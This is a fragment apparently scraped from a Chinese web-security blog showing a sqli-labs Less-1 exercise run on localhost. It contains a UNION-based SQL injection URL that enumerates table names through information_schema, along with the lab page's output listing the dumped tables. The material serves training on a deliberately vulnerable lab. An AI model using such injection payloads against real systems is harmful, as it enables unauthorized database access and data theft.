 127.0.0.1/sqllib/Less-1/?id=-1%27union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20t 拖拽上传
百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1